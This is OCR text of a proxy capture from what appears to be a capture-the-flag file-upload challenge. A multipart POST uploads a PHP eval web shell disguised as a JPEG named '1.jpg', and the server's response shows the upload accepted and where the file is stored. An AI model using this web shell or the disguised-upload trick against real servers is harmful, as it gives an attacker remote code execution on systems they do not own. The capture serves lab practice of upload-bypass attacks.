 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:10454
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------355018491540771813361655​90273
8 Content-Length: 359
9 Origin: http://114.67.175.224:10454
10 Connection: close
11 Referer: http://114.67.175.224:10454/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------35501849154077181336165590273
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST[flag])?>
19 -----------------------------35501849154077181336165590273
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------35501849154077181336165590273--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Mar 2022 11:36:35 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 387
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <body>
12 <form action="index.php" method="post" enctype="multipart/form-data"
>
13 My name is margin,give me a image file not a php<br>
14 <br>
15 <input type="file" name="file" id="file" />
16 <input type="submit" name="submit" value="Submit" />
17 </form>
18
19
20 Upload Success<br>
Stored in: <a href='upload/bugku08113635_2851.jpg' target='_blank'>
upload/bugku08113635_2851.jpg<br />
</body>
21 </html>
22
23